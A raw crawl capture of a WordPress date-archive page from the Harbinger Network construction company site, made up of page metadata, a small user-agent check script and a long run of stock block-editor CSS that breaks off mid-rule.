

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harbingernetwork.ca/2017/10/16/
body_size: 60397
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script data-cfasync="false">function fvmuag(){var e=navigator.userAgent;if(e.match(/x11.*ox\/54|id\s4.*us.*ome\/62|oobo|ight|tmet|eadl|ngdo|PTST/i))return!1;if(e.match(/x11.*me\/86\.0/i)){var r=screen.width;if("number"==typeof r&&1367==r)return!1}return!0}</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />





<title>October 16, 2017 &mdash; Harbinger Network</title>

<script>
dataLayer = [[]];
</script>


<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="October 16, 2017 &mdash; Harbinger Network" />
<meta property="og:site_name" content="Harbinger Network" />
<meta property="og:image" content="https://harbingernetwork.ca/wp-content/uploads/2019/10/harbinger-social.gif" />
<meta property="og:image:secure_url" content="https://harbingernetwork.ca/wp-content/uploads/2019/10/harbinger-social.gif" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="October 16, 2017 &mdash; Harbinger Network" />
<meta name="twitter:site" content="@HNi_Canada" />
<meta name="twitter:image" content="https://harbingernetwork.ca/wp-content/uploads/2019/10/harbinger-social.gif" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://harbingernetwork.ca/#organization","name":"Harbinger Network","url":"https://harbingernetwork.ca/","sameAs":["https://www.facebook.com/HarbingerNetwork/","https://www.instagram.com/hni_construction/","https://www.linkedin.com/company/harbinger-network-inc","https://www.youtube.com/channel/UCWnCU7JOnajMc54EbjB5Agw","https://twitter.com/HNi_Canada"],"logo":{"@type":"ImageObject","@id":"https://harbingernetwork.ca/#logo","url":"https://harbingernetwork.ca/wp-content/uploads/2016/03/Harbinger_Network_Logo_Tagline.png","width":3911,"height":405,"caption":"Harbinger Network"},"image":{"@id":"https://harbingernetwork.ca/#logo"}},{"@type":"WebSite","@id":"https://harbingernetwork.ca/#website","url":"https://harbingernetwork.ca/","name":"Harbinger Network","publisher":{"@id":"https://harbingernetwork.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://harbingernetwork.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://harbingernetwork.ca/2017/10/16/#webpage","url":"https://harbingernetwork.ca/2017/10/16/","inLanguage":"en-US","name":"October 16, 2017 &mdash; Harbinger Network","isPartOf":{"@id":"https://harbingernetwork.ca/#website"}}]}</script>







<style type="text/css" media="all">.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.block-editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;border:1px dashed rgba(145,151,162,.25);border-bottom:none}.block-editor-block-list__layout .block-editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{flex-shrink:0}@media (min-width:960px){.block-editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .is-selected .reusable-block-edit-panel{border-color:rgba(66,88,99,.4) rgba(66,88,99,.4) rgba(66,88,99,.4) transparent}.is-dark-theme .editor-block-list__layout .is-selected .reusable-block-edit-panel{border-color:hsla(0,0%,100%,.45) hsla(0,0%,100%,.45) hsla(0,0%,100%,.45) transparent}.block-editor-block-list__layout .reusable-block-indicator{background:#fff;border:1px dashed #e2e4e7;color:#555d66;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background-color:transparent;border:2px solid}.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #e2e4e7}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:440;background:#edeff0}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#00739c}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex-grow:1;margin-bottom:1em;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width:600px){.wp-block-column{flex-basis:calc(50% - 16px);flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10:before,.wp-block-cover.has-background-dim.has-background-dim-10:before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:before,.wp-block-cover.has-background-dim.has-background-dim-20:before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:before,.wp-block-cover.has-background-dim.has-background-dim-30:before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:before,.wp-block-cover.has-background-dim.has-background-dim-40:before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:before,.wp-block-cover.has-background-dim.has-background-dim-50:before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:before,.wp-block-cover.has-background-dim.has-background-dim-60:before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:before,.wp-block-cover.has-background-dim.has-background-dim-70:before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:before,.wp-block-cover.has-background-dim.has-background-dim-80:before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:before,.wp-block-cover.has-background-dim.has-background-dim-90:before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:before,.wp-block-cover.has-background-dim.has-background-dim-100:before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#f8f9f9}.wp-block-cover-image .wp-block-subhead,.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image p,.wp-block-cover .wp-block-subhead,.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p{color:inherit}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit,.block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 8px)}.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}@supports (-ms-ime-align:auto){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 11.66667px)}}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}@supports (-ms-ime-align:auto){.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 13px)}}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}@supports (-ms-ime-align:auto){.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 13.8px)}}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}@supports (-ms-ime-align:auto){.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 14.33333px)}}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}@supports (-ms-ime-align:auto){.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 14.71429px)}}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}@supports (-ms-ime-align:auto){.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 15px)}}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid;grid-template-rows:auto;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table.has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table.has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table.has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd),.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2